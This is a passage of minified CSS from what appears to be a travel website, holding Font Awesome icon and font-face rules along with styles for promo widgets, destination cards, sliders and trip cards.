.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-padlet:before{content:"\e4a0"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pix:before{content:"\e43a"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sitrox:before{content:"\e44a"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-family:Font Awesome\ 6 Free;font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-family:Font Awesome\ 6 Free;font-weight:900}@font-face{font-family:Font Awesome\ 5 Brands;font-display:block;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:900;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-v4compatibility.woff2) format("woff2"),url(../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f250,u+f252,u+f27a}.mb-search-title{display:block;font-size:1.4375rem;text-align:center;margin-bottom:20px}@media (max-width:575.98px){.mb-search-title{font-size:1.25rem}}.qr-code{display:block;position:absolute;width:127px;height:76px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.qr-code.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.qr-code a{display:flex!important;height:100%}.qr-code .qr-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.qr-code .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.qr-code .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:16px;color:#fff;line-height:18px;text-align:center;padding-top:1px}.qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.qr-code+.birthday-promo{bottom:-200px}@media (max-width:1053px){.qr-code{display:none!important}}.birthday-promo{display:block;position:absolute;width:127px;height:75px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#ff6564;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.birthday-promo.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.birthday-promo a{display:flex!important;height:100%}.birthday-promo .birthday-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.birthday-promo .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:#fff}.birthday-promo .column.left img{width:100%;height:100%;padding:5px}.birthday-promo .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:11px;color:#fff;line-height:17px;text-align:center;padding-top:1px}.birthday-promo .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}@media (max-width:1053px){.birthday-promo{display:none!important}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.home-revamp{padding-top:30px!important;padding-bottom:30px!important}.home-revamp h1{font-size:3.75rem;font-weight:800}.home-revamp h2{font-size:3.4375rem;font-weight:800;line-height:1.1}.home-revamp h3{font-size:2.5rem;font-weight:300;font-family:Montserrat}.home-revamp h4{font-size:1.25rem;font-weight:400;margin-bottom:0}.home-revamp h4 strong{font-weight:800}.home-revamp .text-title h2{font-size:2.1875rem;font-weight:400}.home-revamp .section{position:relative;padding:50px 0}.home-revamp .section .container{max-width:1350px;width:100%}.home-revamp .section .container-sm{max-width:640px}.home-revamp .section .container-sm.country-info{max-width:850px}@media (max-width:767.98px){.home-revamp .section.section-map{padding-bottom:0}}@media (max-width:991.98px){.home-revamp{padding-top:20px!important;padding-bottom:20px!important}.home-revamp h1{font-size:2.5rem}.home-revamp h2{font-size:2.1875rem}.home-revamp h3{font-size:1.5625rem;font-weight:300;font-family:Montserrat}.home-revamp .text-title h2{font-size:1.5625rem;font-weight:400}.home-revamp .section{padding:30px 0}}@media (max-width:767.98px){.home-revamp{padding-bottom:0!important}}.flex-title{padding-left:50px;padding-right:50px}.flex-title.borderline{padding-bottom:10px;border-bottom:1px solid #121212}.flex-title .container-fluid{position:relative;display:flex;align-items:center;justify-content:space-between}.flex-title .container-fluid.flex-end{justify-content:flex-end}.flex-title h4{font-size:1.25rem;font-weight:400;margin-bottom:10px}.flex-title h4 strong{font-weight:800}@media (min-width:1200px){.flex-title .flex-title-ab{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1199.98px){.flex-title{padding-left:0;padding-right:0}.flex-title .flex-title-ab{width:auto!important;max-width:none!important}.flex-title .flex-end{justify-content:space-between}}@media (max-width:767.98px){.flex-title h4{display:none}}.des-navigation{position:relative;overflow:auto;padding-bottom:10px}.des-navigation ul{display:flex;margin-bottom:0;padding:0}.des-navigation li{list-style:none;margin-left:10px}.des-navigation li.globe a{padding-left:10px;padding-right:10px}.des-navigation li img{width:22px;height:22px}.des-navigation li a{display:flex;height:100%;align-items:center;justify-content:center;font-size:.75rem;text-transform:uppercase;padding:5px 15px;border-radius:20px;color:#121212;background:#e5e5e5;cursor:pointer}.des-navigation li a.active{background:#ffcc64;pointer-events:none}.des-navigation li a:hover{background:#ffcc64}.des-navigation.outlined li a{background:none;border:1px solid #121212}.des-navigation.outlined li a.active{font-weight:700;color:#fff;background:#121212}.des-navigation.outlined li.globe a .gif-dark{display:block}.des-navigation.outlined li.globe a.active .gif-dark,.des-navigation.outlined li.globe a .gif-light{display:none}.des-navigation.outlined li.globe a.active .gif-light{display:block}@media (max-width:1199.98px){.des-navigation{margin-left:-15px;margin-right:-15px;padding-right:15px;width:auto}}@media (max-width:767.98px){.des-navigation ul li:last-child{padding-right:10px}}.card-destination{max-width:calc(100% - 16px);margin-left:16px;width:100%;position:relative;overflow:hidden;border-radius:20px;background:#fff;box-shadow:0 0 6px 0 rgba(0,0,0,.4)}.card-destination,.card-destination>a{display:flex;flex-direction:column;height:100%}.card-destination>a:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card-destination .card-img{position:relative;overflow:hidden;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0;height:300px;background:#bcbcbc}.card-destination .card-img img{object-fit:cover;object-position:center;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card-destination .card-img .overlay,.card-destination .card-img img{width:100%;height:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-destination .card-img .overlay{font-size:2.5rem;font-weight:700;position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;text-align:center;line-height:1.2;text-shadow:0 0 5px rgba(0,0,0,.5);opacity:0}.card-destination .card-img .overlay.coming-soon{opacity:1;background:transparent}.card-destination .card-img .overlay.country-overlay{font-size:2.375rem;text-transform:uppercase}.card-destination .card-img .card-caption{font-size:.875rem;position:absolute;top:40px;left:0;padding:15px 20px;background:#ff6564;color:#121212;max-width:calc(100% - 40px);line-height:1.2}.card-destination .card-img .card-caption h5{font-size:1rem;font-weight:900;margin-bottom:0}.card-destination .card-img .card-caption p{margin-bottom:0}@media (max-width:991.98px){.card-destination .card-img{height:210px}.card-destination .card-img .overlay{font-size:2.5rem}.card-destination .card-img .overlay.country-overlay{font-size:1.875rem}.card-destination .card-img .card-caption{font-size:.8125rem;top:20px;max-width:calc(100% - 20px)}.card-destination .card-img .card-caption h5{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-img{height:160px}.card-destination .card-img .overlay{font-size:1.875rem}.card-destination .card-img .overlay.country-overlay{font-size:1.25rem}.card-destination .card-img .card-caption{font-size:.6875rem;padding:10px}.card-destination .card-img .card-caption h5{font-size:.8125rem}}.card-destination .card-body{display:flex;flex-direction:column;justify-content:center;align-items:center;flex-grow:1;padding:15px;text-align:center}.card-destination .card-body h3{font-family:Montserrat;font-size:1.125rem;font-weight:700;color:#121212;text-transform:uppercase;margin-bottom:0}.card-destination .card-body h3 span{display:block;font-weight:400}@media (max-width:991.98px){.card-destination .card-body h3{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-body{padding:10px}.card-destination .card-body h3{font-size:.75rem}}.swiper-filter,.swiper-holder-3{position:relative;border-top:1px solid #bcbcbc}.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:50px}.swiper-filter .swiper-country.non-swiper-slide+.swiper-destination,.swiper-holder-3 .swiper-country.non-swiper-slide+.swiper-destination{margin-left:0}@media (max-width:1199.98px){.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:0}}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:50px}@media (max-width:1199.98px){.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:15px}}.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{max-width:320px;height:auto}.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:50px}@media (max-width:1199.98px){.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:0}}@media (max-width:991.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:240px}}@media (max-width:767.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:200px}}.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev{top:calc(50% - 20px);right:30px}.swiper-filter .swiper-button-next:after,.swiper-filter .swiper-button-prev:after,.swiper-holder-3 .swiper-button-next:after,.swiper-holder-3 .swiper-button-prev:after{font-size:1.875rem;color:#fff;text-shadow:0 1px 10px #000}.swiper-filter .swiper-button-next.swiper-button-disabled,.swiper-filter .swiper-button-prev.swiper-button-disabled,.swiper-holder-3 .swiper-button-next.swiper-button-disabled,.swiper-holder-3 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:30px}@media (max-width:991.98px){.swiper-filter .swiper-button-next,.swiper-holder-3 .swiper-button-next{right:10px}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:10px}}@media (max-width:767.98px){.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-filter .swiper-pagination,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev,.swiper-holder-3 .swiper-pagination{display:none}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-top:10!important;padding-bottom:10px!important}}.section-grid{padding-left:32px;padding-right:32px}@media (max-width:991.98px){.section-grid{padding-left:15px;padding-right:15px}}.slider-container{padding:20px 33px;border-radius:10px}.slider-container .swiper-holder-3{border-color:rgba(0,0,0,.8)}.slider-container .swiper-holder-3 .swiper{margin-left:-33px;margin-right:-33px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:23px}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:23px}.slider-container .swiper-holder-3 .swiper-button-next,.slider-container .swiper-holder-3 .swiper-button-prev{right:20px}.slider-container .swiper-holder-3 .swiper-button-prev{left:20px}.slider-container.green{background:#4b6fdb;background:linear-gradient(342deg,#4b6fdb,#75dd98)}.slider-container.orange{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.slider-container.orange .card-destination .card-img{height:378px;border-radius:20px}.slider-container.orange .card-destination .card-img img{border-radius:20px}@media (max-width:991.98px){.slider-container.orange .card-destination .card-img{height:276px}}@media (max-width:767.98px){.slider-container.orange .card-destination .card-img{height:227px}}@media (max-width:991.98px){.slider-container{padding-left:15px;padding-right:15px}.slider-container .swiper-holder-3 .swiper{margin-left:-15px;margin-right:-15px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:0}}.readmore-content{overflow:hidden;line-clamp:6;-webkit-line-clamp:6;height:144px}.readmore-content,.readmore-content.show{display:-webkit-box;-webkit-box-orient:vertical}.readmore-content.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.readmore-content img{margin-top:30px;margin-bottom:20px}.readmore-btn{display:inline-block;margin-top:20px;font-size:1.25rem;font-weight:900;color:#121212}.card-trip{display:flex;flex-direction:column;position:relative;max-width:700px;margin:0 15px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-trip,.card-trip .card-img,.card-trip img{border-radius:20px}.card-trip img{object-fit:cover;object-position:center;width:100%;height:100%}.card-trip .stretched-link:after{z-index:5}.card-trip .card-trip-caption{position:relative;font-size:.875rem;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;margin-top:-60px;margin-left:20px;margin-right:20px;border-radius:inherit;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5);padding:15px;text-align:center;z-index:2}.card-trip .card-trip-caption h3{font-size:1.6875rem;font-weight:900;margin-bottom:10px}.card-trip .card-trip-caption p{margin-bottom:0}@media (max-width:991.98px){.card-trip .card-trip-caption h3{font-size:1.25rem}}@media (max-width:767.98px){.card-trip .card-trip-caption{font-size:.75rem;margin-top:-80px;background:none;box-shadow:none;padding:0}.card-trip .card-trip-caption h3{color:#fff}.card-trip .card-trip-caption p{padding:10px;border-radius:10px;box-shadow:0 0 5px rgba(0,0,0,.5);background:#fff}}@media (max-width:991.98px){.card-trip{margin:0}}.slider-holder-overflow{position:relative;overflow:hidden}.slider-holder-overflow .swiper-holder-2 .swiper-slide{opacity:.5;height:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a{pointer-events:none!important}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a:after{display:none}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active{opacity:1}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active 